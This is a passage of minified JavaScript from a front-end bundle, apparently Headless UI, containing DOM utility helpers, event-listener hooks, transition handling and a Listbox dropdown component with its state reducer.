t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&n()});(0,r.useEffect)(()=>{if(!e)return;let n=null===t?null:l.sb(t)?t:t.current;if(!n)return;let r=(0,o.e)();if("undefined"!=typeof ResizeObserver){let e=new ResizeObserver(()=>a.current(n));e.observe(n),r.add(()=>e.disconnect())}if("undefined"!=typeof IntersectionObserver){let e=new IntersectionObserver(()=>a.current(n));e.observe(n),r.add(()=>e.disconnect())}return()=>r.dispose()},[t,a,e])}},1891:(e,t,n)=>{n.d(t,{M:()=>l});var r=n(2115),o=n(4585);function l(e,t,n,l){let i=(0,o.Y)(n);(0,r.useEffect)(()=>{if(e)return window.addEventListener(t,n,l),()=>window.removeEventListener(t,n,l);function n(e){i.current(e)}},[e,t,l])}},1982:(e,t,n)=>{n.d(t,{g:()=>i});var r,o=n(2115),l=n(5554);function i(){let e,t=(e="undefined"==typeof document,(0,(r||(r=n.t(o,2))).useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)),[i,a]=o.useState(l._.isHandoffComplete);return i&&!1===l._.isHandoffComplete&&a(!1),o.useEffect(()=>{!0!==i&&a(!0)},[i]),o.useEffect(()=>l._.handoff(),[]),!t&&i}},2066:(e,t,n)=>{function r(){return"undefined"!=typeof window}function o(e){return a(e)?(e.nodeName||"").toLowerCase():"#document"}function l(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function i(e){var t;return null==(t=(a(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function a(e){return!!r()&&(e instanceof Node||e instanceof l(e).Node)}function u(e){return!!r()&&(e instanceof Element||e instanceof l(e).Element)}function s(e){return!!r()&&(e instanceof HTMLElement||e instanceof l(e).HTMLElement)}function c(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof l(e).ShadowRoot)}n.d(t,{$4:()=>O,CP:()=>T,L9:()=>C,Lv:()=>v,Tc:()=>x,Tf:()=>h,ZU:()=>f,_m:()=>F,ep:()=>i,eu:()=>P,gJ:()=>E,mq:()=>o,sQ:()=>w,sb:()=>s,v9:()=>function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let i=function e(t){let n=O(t);return P(n)?t.ownerDocument?t.ownerDocument.body:t.body:s(n)&&f(n)?n:e(n)}(t),a=i===(null==(o=t.ownerDocument)?void 0:o.body),u=l(i);if(a){let t=F(u);return n.concat(u,u.visualViewport||[],f(i)?i:[],t&&r?e(t):[])}return n.concat(i,e(i,[],r))},vq:()=>u,zk:()=>l});let d=new Set(["inline","contents"]);function f(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=C(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!d.has(o)}let p=new Set(["table","td","th"]);function v(e){return p.has(o(e))}let m=[":popover-open",":modal"];function h(e){return m.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let g=["transform","translate","scale","rotate","perspective"],b=["transform","translate","scale","rotate","perspective","filter"],y=["paint","layout","strict","content"];function w(e){let t=x(),n=u(e)?C(e):e;return g.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||b.some(e=>(n.willChange||"").includes(e))||y.some(e=>(n.contain||"").includes(e))}function E(e){let t=O(e);for(;s(t)&&!P(t);){if(w(t))return t;if(h(t))break;t=O(t)}return null}function x(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let S=new Set(["html","body","#document"]);function P(e){return S.has(o(e))}function C(e){return l(e).getComputedStyle(e)}function T(e){return u(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function O(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||c(e)&&e.host||i(e);return c(t)?t.host:t}function F(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}},2335:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{fillRule:"evenodd",d:"M10.53 3.47a.75.75 0 0 0-1.06 0L6.22 6.72a.75.75 0 0 0 1.06 1.06L10 5.06l2.72 2.72a.75.75 0 1 0 1.06-1.06l-3.25-3.25Zm-4.31 9.81 3.25 3.25a.75.75 0 0 0 1.06 0l3.25-3.25a.75.75 0 1 0-1.06-1.06L10 14.94l-2.72-2.72a.75.75 0 0 0-1.06 1.06Z",clipRule:"evenodd"}))})},2369:(e,t,n)=>{n.d(t,{B:()=>d,p:()=>f});var r,o,l=n(2115),i=n(5110),a=n(1553),u=n(9802),s=n(5704);void 0!==s&&"undefined"!=typeof globalThis&&"undefined"!=typeof Element&&(null==(r=null==s?void 0:s.env)?void 0:r.NODE_ENV)==="test"&&void 0===(null==(o=null==Element?void 0:Element.prototype)?void 0:o.getAnimations)&&(Element.prototype.getAnimations=function(){return console.warn("Headless UI has polyfilled `Element.prototype.getAnimations` for your tests.\nPlease install a proper polyfill e.g. `jsdom-testing-mocks`, to silence these warnings.\n\nExample usage:\n```js\nimport { mockAnimationsApi } from 'jsdom-testing-mocks'\nmockAnimationsApi()\n```"),[]});var c=(e=>(e[e.None=0]="None",e[e.Closed=1]="Closed",e[e.Enter=2]="Enter",e[e.Leave=4]="Leave",e))(c||{});function d(e){let t={};for(let n in e)!0===e[n]&&(t["data-".concat(n)]="");return t}function f(e,t,n,r){let[o,s]=(0,l.useState)(n),{hasFlag:c,addFlag:d,removeFlag:f}=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,[t,n]=(0,l.useState)(e),r=(0,l.useCallback)(e=>n(e),[]),o=(0,l.useCallback)(e=>n(t=>t|e),[]),i=(0,l.useCallback)(e=>(t&e)===e,[t]);return{flags:t,setFlag:r,addFlag:o,hasFlag:i,removeFlag:(0,l.useCallback)(e=>n(t=>t&~e),[]),toggleFlag:(0,l.useCallback)(e=>n(t=>t^e),[])}}(e&&o?3:0),p=(0,l.useRef)(!1),v=(0,l.useRef)(!1),m=(0,a.L)();return(0,u.s)(()=>{var o;if(e){if(n&&s(!0),!t){n&&d(3);return}return null==(o=null==r?void 0:r.start)||o.call(r,n),function(e,t){let{prepare:n,run:r,done:o,inFlight:l}=t,a=(0,i.e)();return function(e,t){let{inFlight:n,prepare:r}=t;if(null!=n&&n.current)return r();let o=e.style.transition;e.style.transition="none",r(),e.offsetHeight,e.style.transition=o}(e,{prepare:n,inFlight:l}),a.nextFrame(()=>{r(),a.requestAnimationFrame(()=>{a.add(function(e,t){var n,r;let o=(0,i.e)();if(!e)return o.dispose;let l=!1;o.add(()=>{l=!0});let a=null!=(r=null==(n=e.getAnimations)?void 0:n.call(e).filter(e=>e instanceof CSSTransition))?r:[];return 0===a.length?t():Promise.allSettled(a.map(e=>e.finished)).then(()=>{l||t()}),o.dispose}(e,o))})}),a.dispose}(t,{inFlight:p,prepare(){v.current?v.current=!1:v.current=p.current,p.current=!0,v.current||(n?(d(3),f(4)):(d(4),f(2)))},run(){v.current?n?(f(3),d(4)):(f(4),d(3)):n?f(1):d(1)},done(){var e;v.current&&"function"==typeof t.getAnimations&&t.getAnimations().length>0||(p.current=!1,f(7),n||s(!1),null==(e=null==r?void 0:r.end)||e.call(r,n))}})}},[e,n,t,m]),e?[o,{closed:c(1),enter:c(2),leave:c(4),transition:c(2)||c(4)}]:[n,{closed:void 0,enter:void 0,leave:void 0,transition:void 0}]}},2418:(e,t,n)=>{n.d(t,{z:()=>l});var r=n(2115),o=n(4585);function l(e,t,n,l){let i=(0,o.Y)(n);(0,r.useEffect)(()=>{if(e)return document.addEventListener(t,n,l),()=>document.removeEventListener(t,n,l);function n(e){i.current(e)}},[e,t,l])}},2427:(e,t,n)=>{n.d(t,{WF:()=>eT});var r=n(3551),o=n(6455),l=n(2115),i=n(7650),a=n(3538);function u(e,t){return null!==e&&null!==t&&"object"==typeof e&&"object"==typeof t&&"id"in e&&"id"in t?e.id===t.id:e===t}var s=n(3182),c=n(1553),d=n(1576),f=n(6598),p=n(9802),v=n(4585),m=n(1691),h=n(9032),g=n(797),b=n(25),y=n(2418),w=(e=>(e[e.Ignore=0]="Ignore",e[e.Select=1]="Select",e[e.Close=2]="Close",e))(w||{});let E={Ignore:{kind:0},Select:e=>({kind:1,target:e}),Close:{kind:2}};var x=n(9900),S=n(9879),P=n(490),C=n(7342);let T=/([\u2700-\u27BF]|[\uE000-\uF8FF]|\uD83C[\uDC00-\uDFFF]|\uD83D[\uDC00-\uDFFF]|[\u2011-\u26FF]|\uD83E[\uDD10-\uDDFF])/g;function O(e){var t,n;let r=null!=(t=e.innerText)?t:"",o=e.cloneNode(!0);if(!b.sb(o))return r;let l=!1;for(let e of o.querySelectorAll('[hidden],[aria-hidden],[role="img"]'))e.remove(),l=!0;let i=l?null!=(n=o.innerText)?n:"":r;return T.test(i)&&(i=i.replace(T,"")),i}function F(e){return[e.screenX,e.screenY]}var L=n(2369),k=n(7865),D=n(4571);function R(e,t){return e?e+"["+t+"]":t}var A=n(9159),I=n(9065);let _=(0,l.createContext)(null);function M(e){let{children:t}=e,n=(0,l.useContext)(_);if(!n)return l.createElement(l.Fragment,null,t);let{target:r}=n;return r?(0,i.createPortal)(l.createElement(l.Fragment,null,t),r):null}function N(e){let{data:t,form:n,disabled:r,onReset:o,overrides:i}=e,[a,u]=(0,l.useState)(null),s=(0,c.L)();return(0,l.useEffect)(()=>{if(o&&a)return s.addEventListener(a,"reset",o)},[a,n,o]),l.createElement(M,null,l.createElement(B,{setForm:u,formId:n}),(function e(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];for(let[o,l]of Object.entries(t))!function t(n,r,o){if(Array.isArray(o))for(let[e,l]of o.entries())t(n,R(r,e.toString()),l);else o instanceof Date?n.push([r,o.toISOString()]):"boolean"==typeof o?n.push([r,o?"1":"0"]):"string"==typeof o?n.push([r,o]):"number"==typeof o?n.push([r,"".concat(o)]):null==o?n.push([r,""]):e(o,r,n)}(r,R(n,o),l);return r})(t).map(e=>{let[t,o]=e;return l.createElement(I.j,{features:I.u.Hidden,...(0,A.oE)({key:t,as:"input",type:"hidden",hidden:!0,readOnly:!0,form:n,disabled:r,name:t,value:o,...i})})}))}function B(e){let{setForm:t,formId:n}=e;return(0,l.useEffect)(()=>{if(n){let e=document.getElementById(n);e&&t(e)}},[t,n]),n?null:l.createElement(I.j,{features:I.u.Hidden,as:"input",type:"hidden",hidden:!0,readOnly:!0,ref:e=>{if(!e)return;let n=e.closest("form");n&&t(n)}})}let j=(0,l.createContext)(void 0);function U(){return(0,l.useContext)(j)}var H=n(5668),W=n(7396),V=n(5714),q=n(8476),Y=(e=>(e[e.First=0]="First",e[e.Previous=1]="Previous",e[e.Next=2]="Next",e[e.Last=3]="Last",e[e.Specific=4]="Specific",e[e.Nothing=5]="Nothing",e))(Y||{});function X(e,t){let n=t.resolveItems();if(n.length<=0)return null;let r=t.resolveActiveIndex(),o=null!=r?r:-1;switch(e.focus){case 0:for(let e=0;e<n.length;++e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 1:-1===o&&(o=n.length);for(let e=o-1;e>=0;--e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 2:for(let e=o+1;e<n.length;++e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 3:for(let e=n.length-1;e>=0;--e)if(!t.resolveDisabled(n[e],e,n))return e;return r;case 4:for(let r=0;r<n.length;++r)if(t.resolveId(n[r],r,n)===e.id)return r;return r;case 5:return null;default:throw Error("Unexpected object: "+e)}}var z=n(5110),G=n(9795),K=n(536),Z=n(5986),J=n(9221),Q=n(8499);let $=(0,l.createContext)(null);function ee(e){var t,n,r;let o=null!=(n=null==(t=(0,l.useContext)($))?void 0:t.value)?n:void 0;return(null!=(r=null==e?void 0:e.length)?r:0)>0?[o,...e].filter(Boolean).join(" "):o}$.displayName="LabelContext";let et=Object.assign((0,A.FX)(function(e,t){var n;let r=(0,l.useId)(),o=function e(){let t=(0,l.useContext)($);if(null===t){let t=Error("You used a <Label /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),i=U(),a=(0,k._)(),{id:u="headlessui-label-".concat(r),htmlFor:c=null!=i?i:null==(n=o.props)?void 0:n.htmlFor,passive:d=!1,...f}=e,v=(0,C.P)(t);(0,p.s)(()=>o.register(u),[u,o.register]);let m=(0,s._)(e=>{let t=e.currentTarget;if(!(e.target!==e.currentTarget&&b.H5(e.target))&&(b.kS(t)&&e.preventDefault(),o.props&&"onClick"in o.props&&"function"==typeof o.props.onClick&&o.props.onClick(e),b.kS(t))){let e=document.getElementById(t.htmlFor);if(e){let t=e.getAttribute("disabled");if("true"===t||""===t)return;let n=e.getAttribute("aria-disabled");if("true"===n||""===n)return;(b.A3(e)&&("file"===e.type||"radio"===e.type||"checkbox"===e.type)||"radio"===e.role||"checkbox"===e.role||"switch"===e.role)&&e.click(),e.focus({preventScroll:!0})}}}),h=(0,P._)({...o.slot,disabled:a||!1}),g={ref:v,...o.props,id:u,htmlFor:c,onClick:m};return d&&("onClick"in g&&(delete g.htmlFor,delete g.onClick),"onClick"in f&&delete f.onClick),(0,A.Ci)()({ourProps:g,theirProps:f,slot:h,defaultTag:c?"label":"div",name:o.name||"Label"})}),{});var en=(e=>(e[e.Left=0]="Left",e[e.Right=2]="Right",e))(en||{}),er=n(5663),eo=n(762);let el={Idle:{kind:"Idle"},Tracked:e=>({kind:"Tracked",position:e}),Moved:{kind:"Moved"}};function ei(e){let t=e.getBoundingClientRect();return"".concat(t.x,",").concat(t.y)}var ea=Object.defineProperty,eu=(e,t,n)=>(((e,t,n)=>t in e?ea(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n),n),es=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(es||{}),ec=(e=>(e[e.Single=0]="Single",e[e.Multi=1]="Multi",e))(ec||{}),ed=(e=>(e[e.Pointer=0]="Pointer",e[e.Other=1]="Other",e))(ed||{}),ef=(e=>(e[e.OpenListbox=0]="OpenListbox",e[e.CloseListbox=1]="CloseListbox",e[e.GoToOption=2]="GoToOption",e[e.Search=3]="Search",e[e.ClearSearch=4]="ClearSearch",e[e.RegisterOptions=5]="RegisterOptions",e[e.UnregisterOptions=6]="UnregisterOptions",e[e.SetButtonElement=7]="SetButtonElement",e[e.SetOptionsElement=8]="SetOptionsElement",e[e.SortOptions=9]="SortOptions",e[e.MarkButtonAsMoved=10]="MarkButtonAsMoved",e))(ef||{});function ep(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e,n=null!==e.activeOptionIndex?e.options[e.activeOptionIndex]:null,r=(0,G.wl)(t(e.options.slice()),e=>e.dataRef.current.domRef.current),o=n?r.indexOf(n):null;return -1===o&&(o=null),{options:r,activeOptionIndex:o}}let ev={1(e){if(e.dataRef.current.disabled||1===e.listboxState)return e;let t=e.buttonElement?el.Tracked(ei(e.buttonElement)):e.buttonPositionState;return{...e,activeOptionIndex:null,pendingFocus:{focus:Y.Nothing},listboxState:1,__demoMode:!1,buttonPositionState:t}},0(e,t){if(e.dataRef.current.disabled||0===e.listboxState)return e;let n=e.activeOptionIndex,{isSelected:r}=e.dataRef.current,o=e.options.findIndex(e=>r(e.dataRef.current.value));return -1!==o&&(n=o),{...e,pendingFocus:t.focus,listboxState:0,activeOptionIndex:n,__demoMode:!1,buttonPositionState:el.Idle}},2(e,t){var n,r,o,l,i;if(e.dataRef.current.disabled||1===e.listboxState)return e;let a={...e,searchQuery:"",activationTrigger:null!=(n=t.trigger)?n:1,__demoMode:!1};if(t.focus===Y.Nothing)return{...a,activeOptionIndex:null};if(t.focus===Y.Specific)return{...a,activeOptionIndex:e.options.findIndex(e=>e.id===t.id)};if(t.focus===Y.Previous){let n=e.activeOptionIndex;if(null!==n){let l=e.options[n].dataRef.current.domRef,i=X(t,{resolveItems:()=>e.options,resolveActiveIndex:()=>e.activeOptionIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});if(null!==i){let t=e.options[i].dataRef.current.domRef;if((null==(r=l.current)?void 0:r.previousElementSibling)===t.current||(null==(o=t.current)?void 0:o.previousElementSibling)===null)return{...a,activeOptionIndex:i}}}}else if(t.focus===Y.Next){let n=e.activeOptionIndex;if(null!==n){let r=e.options[n].dataRef.current.domRef,o=X(t,{resolveItems:()=>e.options,resolveActiveIndex:()=>e.activeOptionIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});if(null!==o){let t=e.options[o].dataRef.current.domRef;if((null==(l=r.current)?void 0:l.nextElementSibling)===t.current||(null==(i=t.current)?void 0:i.nextElementSibling)===null)return{...a,activeOptionIndex:o}}}}let u=ep(e),s=X(t,{resolveItems:()=>u.options,resolveActiveIndex:()=>u.activeOptionIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled});return{...a,...u,activeOptionIndex:s}},3:(e,t)=>{if(e.dataRef.current.disabled||1===e.listboxState)return e;let n=+(""===e.searchQuery),r=e.searchQuery+t.value.toLowerCase(),o=(null!==e.activeOptionIndex?e.options.slice(e.activeOptionIndex+n).concat(e.options.slice(0,e.activeOptionIndex+n)):e.options).find(e=>{var t;return!e.dataRef.current.disabled&&(null==(t=e.dataRef.current.textValue)?void 0:t.startsWith(r))}),l=o?e.options.indexOf(o):-1;return -1===l||l===e.activeOptionIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeOptionIndex:l,activationTrigger:1}},4:e=>e.dataRef.current.disabled||1===e.listboxState||""===e.searchQuery?e:{...e,searchQuery:""},5:(e,t)=>{let n=e.options.concat(t.options),r=e.activeOptionIndex;if(e.pendingFocus.focus!==Y.Nothing&&(r=X(e.pendingFocus,{resolveItems:()=>n,resolveActiveIndex:()=>e.activeOptionIndex,resolveId:e=>e.id,resolveDisabled:e=>e.dataRef.current.disabled})),null===e.activeOptionIndex){let{isSelected:t}=e.dataRef.current;if(t){let e=n.findIndex(e=>null==t?void 0:t(e.dataRef.current.value));-1!==e&&(r=e)}}return{...e,options:n,activeOptionIndex:r,pendingFocus:{focus:Y.Nothing},pendingShouldSort:!0}},6:(e,t)=>{let n=e.options,r=[],o=new Set(t.options);for(let[e,t]of n.entries())if(o.has(t.id)&&(r.push(e),o.delete(t.id),0===o.size))break;if(r.length>0)for(let e of(n=n.slice(),r.reverse()))n.splice(e,1);return{...e,options:n,activationTrigger:1}},7:(e,t)=>e.buttonElement===t.element?e:{...e,buttonElement:t.element},8:(e,t)=>e.optionsElement===t.element?e:{...e,optionsElement:t.element},9:e=>e.pendingShouldSort?{...e,...ep(e),pendingShouldSort:!1}:e,10:e=>"Tracked"!==e.buttonPositionState.kind?e:{...e,buttonPositionState:el.Moved}};class em extends eo.u5{static new(e){let{id:t,__demoMode:n=!1}=e;return new em({id:t,dataRef:{current:{}},listboxState:+!n,options:[],searchQuery:"",activeOptionIndex:null,activationTrigger:1,buttonElement:null,optionsElement:null,pendingShouldSort:!1,pendingFocus:{focus:Y.Nothing},__demoMode:n,buttonPositionState:el.Idle})}reduce(e,t){return(0,K.Y)(t.type,ev,e,t)}constructor(e){super(e),eu(this,"actions",{onChange:e=>{let{onChange:t,compare:n,mode:r,value:o}=this.state.dataRef.current;return(0,K.Y)(r,{0:()=>null==t?void 0:t(e),1:()=>{let r=o.slice(),l=r.findIndex(t=>n(t,e));return -1===l?r.push(e):r.splice(l,1),null==t?void 0:t(r)}})},registerOption:(0,eo.vA)(()=>{let e=[],t=new Set;return[(n,r)=>{t.has(r)||(t.add(r),e.push({id:n,dataRef:r}))},()=>(t.clear(),this.send({type:5,options:e.splice(0)}))]}),unregisterOption:(0,eo.vA)(()=>{let e=[];return[t=>e.push(t),()=>{this.send({type:6,options:e.splice(0)})}]}),goToOption:(0,eo.vA)(()=>{let e=null;return[(t,n)=>{e={type:2,...t,trigger:n}},()=>e&&this.send(e)]}),closeListbox:()=>{this.send({type:1})},openListbox:e=>{this.send({type:0,focus:e})},selectActiveOption:()=>{if(null!==this.state.activeOptionIndex){let{dataRef:e,id:t}=this.state.options[this.state.activeOptionIndex];this.actions.onChange(e.current.value),this.send({type:2,focus:Y.Specific,id:t})}},selectOption:e=>{let t=this.state.options.find(t=>t.id===e);t&&this.actions.onChange(t.dataRef.current.value)},search:e=>{this.send({type:3,value:e})},clearSearch:()=>{this.send({type:4})},setButtonElement:e=>{this.send({type:7,element:e})},setOptionsElement:e=>{this.send({type:8,element:e})}}),eu(this,"selectors",{activeDescendantId(e){var t;let n=e.activeOptionIndex,r=e.options;return null===n||null==(t=r[n])?void 0:t.id},isActive(e,t){var n;let r=e.activeOptionIndex,o=e.options;return null!==r&&(null==(n=o[r])?void 0:n.id)===t},shouldScrollIntoView(e,t){return!e.__demoMode&&0===e.listboxState&&0!==e.activationTrigger&&this.isActive(e,t)},didButtonMove:e=>"Moved"===e.buttonPositionState.kind}),this.on(5,()=>{requestAnimationFrame(()=>{this.send({type:9})})});{let e=this.state.id,t=W.D.get(null);this.disposables.add(t.on(W.Q.Push,n=>{t.selectors.isTop(n,e)||0!==this.state.listboxState||this.actions.closeListbox()})),this.on(0,()=>t.actions.push(e)),this.on(1,()=>t.actions.pop(e))}this.disposables.group(e=>{this.on(1,t=>{t.buttonElement&&(e.dispose(),e.add(function(e,t,n){let r=(0,z.e)();if("Tracked"===t.kind){let o=function(){l!==ei(e)&&(r.dispose(),n())},{position:l}=t,i=new ResizeObserver(o);i.observe(e),r.add(()=>i.disconnect()),r.addEventListener(window,"scroll",o,{passive:!0}),r.addEventListener(window,"resize",o)}return()=>r.dispose()}(t.buttonElement,t.buttonPositionState,()=>{this.send({type:10})})))})})}}var eh=n(9390);let eg=(0,l.createContext)(null);function eb(e){let t=(0,l.useContext)(eg);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Listbox /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,ey),t}return t}function ey(e){let{id:t,__demoMode:n=!1}=e,r=(0,l.useMemo)(()=>em.new({id:t,__demoMode:n}),[]);return(0,eh.X)(()=>r.dispose()),r}let ew=(0,l.createContext)(null);function eE(e){let t=(0,l.useContext)(ew);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Listbox /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,eE),t}return t}ew.displayName="ListboxDataContext";let ex=l.Fragment,eS=(0,l.createContext)(!1),eP=A.Ac.RenderStrategy|A.Ac.Static,eC=l.Fragment,eT=Object.assign((0,A.FX)(function(e,t){let n=(0,l.useId)(),r=(0,k._)(),{value:o,defaultValue:a,form:c,name:d,onChange:f,by:v,invalid:m=!1,disabled:g=r||!1,horizontal:b=!1,multiple:y=!1,__demoMode:w=!1,...E}=e,x=(0,C.P)(t),S=function(e){let[t]=(0,l.useState)(e);return t}(a),[T=y?[]:void 0,O]=function(e,t,n){let[r,o]=(0,l.useState)(n),a=void 0!==e,u=(0,l.useRef)(a),c=(0,l.useRef)(!1),d=(0,l.useRef)(!1);return!a||u.current||c.current?a||!u.current||d.current||(d.current=!0,u.current=a,console.error("A component is changing from controlled to uncontrolled. This may be caused by the value changing from a defined value to undefined, which should not happen.")):(c.current=!0,u.current=a,console.error("A component is changing from uncontrolled to controlled. This may be caused by the value changing from undefined to a defined value, which should not happen.")),[a?e:r,(0,s._)(e=>(a||(0,i.flushSync)(()=>o(e)),null==t?void 0:t(e)))]}(o,f,S),F=ey({id:n,__demoMode:w}),L=(0,l.useRef)({static:!1,hold:!1}),R=(0,l.useRef)(new Map),I=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u;return(0,l.useCallback)((t,n)=>"string"==typeof e?(null==t?void 0:t[e])===(null==n?void 0:n[e]):e(t,n),[e])}(v),_=(0,l.useCallback)(e=>(0,K.Y)(M.mode,{[ec.Multi]:()=>T.some(t=>I(t,e)),[ec.Single]:()=>I(T,e)}),[T]),M=(0,P._)({value:T,disabled:g,invalid:m,mode:y?ec.Multi:ec.Single,orientation:b?"horizontal":"vertical",onChange:O,compare:I,isSelected:_,optionsPropsRef:L,listRef:R});(0,p.s)(()=>{F.state.dataRef.current=M},[M]);let B=(0,V.y)(F,e=>e.listboxState),j=W.D.get(null),U=(0,V.y)(j,(0,l.useCallback)(e=>j.selectors.isTop(e,n),[j,n])),[q,Y]=(0,V.y)(F,e=>[e.buttonElement,e.optionsElement]);(0,h.j)(U,[q,Y],(e,t)=>{F.send({type:ef.CloseListbox}),(0,G.Bm)(t,G.MZ.Loose)||(e.preventDefault(),null==q||q.focus())});let X=(0,P._)({open:B===es.Open,disabled:g,invalid:m,value:T}),[z,Z]=function(){let{inherit:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=ee(),[n,r]=(0,l.useState)([]),o=e?[t,...n].filter(Boolean):n;return[o.length>0?o.join(" "):void 0,(0,l.useMemo)(()=>function(e){let t=(0,s._)(e=>(r(t=>[...t,e]),()=>r(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),n=(0,l.useMemo)(()=>({register:t,slot:e.slot,name:e.name,props:e.props,value:e.value}),[t,e.slot,e.name,e.props,e.value]);return l.createElement($.Provider,{value:n},e.children)},[r])]}({inherit:!0}),J=(0,l.useCallback)(()=>{if(void 0!==S)return null==O?void 0:O(S)},[O,S]),Q=(0,A.Ci)();return l.createElement(Z,{value:z,props:{htmlFor:null==q?void 0:q.id},slot:{open:B===es.Open,disabled:g}},l.createElement(D.St,null,l.createElement(eg.Provider,{value:F},l.createElement(ew.Provider,{value:M},l.createElement(H.El,{value:(0,K.Y)(B,{[es.Open]:H.Uw.Open,[es.Closed]:H.Uw.Closed})},null!=d&&null!=T&&l.createElement(N,{disabled:g,data:{[d]:T},form:c,onReset:J}),Q({ourProps:{ref:x},theirProps:E,slot:X,defaultTag:ex,name:"Listbox"}))))))}),{Button:(0,A.FX)(function(e,t){let n=(0,l.useId)(),u=U(),c=eE("Listbox.Button"),d=eb("Listbox.Button"),{id:f=u||"headlessui-listbox-button-".concat(n),disabled:p=c.disabled||!1,autoFocus:v=!1,...m}=e,h=(0,C.P)(t,(0,D.Xc)(),d.actions.setButtonElement),g=(0,D.TI)(),[w,S,T]=(0,V.y)(d,e=>[e.listboxState,e.buttonElement,e.optionsElement]);!function(e,t){let{trigger:n,action:r,close:o,select:i}=t,a=(0,l.useRef)(null),u=(0,l.useRef)(null),s=(0,l.useRef)(null);(0,y.z)(e&&null!==n,"pointerdown",e=>{b.Ll(null==e?void 0:e.target)&&null!=n&&n.contains(e.target)&&(u.current=e.x,s.current=e.y,a.current=e.timeStamp)}),(0,y.z)(e&&null!==n,"pointerup",e=>{var t,n;let l=a.current;if(null===l||(a.current=null,!b.Lk(e.target))||5>Math.abs(e.x-(null!=(t=u.current)?t:e.x))&&5>Math.abs(e.y-(null!=(n=s.current)?n:e.y)))return;let c=r(e);switch(c.kind){case 0:return;case 1:e.timeStamp-l>200&&(i(c.target),o());break;case 2:o()}},{capture:!0})}(w===es.Open,{trigger:S,action:(0,l.useCallback)(e=>{if(null!=S&&S.contains(e.target))return E.Ignore;let t=e.target.closest('[role="option"]:not([data-disabled])');return b.sb(t)?E.Select(t):null!=T&&T.contains(e.target)?E.Ignore:E.Close},[S,T]),close:d.actions.closeListbox,select:d.actions.selectActiveOption});let O=(0,s._)(e=>{switch(e.key){case Q.D.Enter:!function(e){var t,n;let r=null!=(t=null==e?void 0:e.form)?t:e.closest("form");if(r){for(let t of r.elements)if(t!==e&&("INPUT"===t.tagName&&"submit"===t.type||"BUTTON"===t.tagName&&"submit"===t.type||"INPUT"===t.nodeName&&"image"===t.type))return void t.click();null==(n=r.requestSubmit)||n.call(r)}}(e.currentTarget);break;case Q.D.Space:case Q.D.ArrowDown:e.preventDefault(),d.actions.openListbox({focus:c.value?Y.Nothing:Y.First});break;case Q.D.ArrowUp:e.preventDefault(),d.actions.openListbox({focus:c.value?Y.Nothing:Y.Last})}}),F=(0,s._)(e=>{e.key===Q.D.Space&&e.preventDefault()}),L=(0,s._)(e=>{var t;if(e.button===en.Left){if((0,q.l)(e.currentTarget))return e.preventDefault();d.state.listboxState===es.Open?((0,i.flushSync)(()=>d.actions.closeListbox()),null==(t=d.state.buttonElement)||t.focus({preventScroll:!0})):(e.preventDefault(),d.actions.openListbox({focus:Y.Nothing}))}}),k=(0,l.useRef)(null),R=(0,s._)(e=>{k.current=e.pointerType,"mouse"===e.pointerType&&L(e)}),I=(0,s._)(e=>{"mouse"!==k.current&&L(e)}),_=(0,s._)(e=>e.preventDefault()),M=ee([f]),N=(0,J.MM)(),{isFocusVisible:B,focusProps:j}=(0,r.o)({autoFocus:v}),{isHovered:H,hoverProps:W}=(0,o.M)({isDisabled:p}),{pressed:X,pressProps:z}=(0,a.Z)({disabled:p}),G=(0,P._)({open:w===es.Open,active:X||w===es.Open,disabled:p,invalid:c.invalid,value:c.value,hover:H,focus:B,autofocus:v}),K=(0,V.y)(d,e=>e.listboxState===es.Open),Z=(0,A.v6)(g(),{ref:h,id:f,type:(0,x.c)(e,S),"aria-haspopup":"listbox","aria-controls":null==T?void 